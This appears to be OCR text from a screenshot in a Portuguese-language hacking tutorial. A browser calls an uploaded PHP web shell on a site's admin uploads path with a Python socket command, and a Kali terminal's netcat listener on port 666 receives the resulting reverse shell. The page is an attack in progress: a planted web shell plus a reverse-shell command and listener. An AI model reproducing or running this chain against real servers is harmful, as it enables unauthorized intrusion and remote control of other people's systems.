 Mozilla Firefox
AdministraÃ§Ã£... Banco da Coreia... .jpg - Pesqui... Connecting... Gateway Status IP Meu IP - Qu... Reverse Shell C...
bancocn.com/admin/uploads/cmd.php5?comando=python -c 'import socket,subprocess Search
Most Visited
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 666
listening on [any] 666 ...
connect to [192.168.1.5] from ec2-34-207-16-7.compute-1.amazonaws.com [34.207.16
.7] 47074
/bin/sh: 0: can't access tty; job control turned off
$
SOLYD
Waiting for bancocn.com...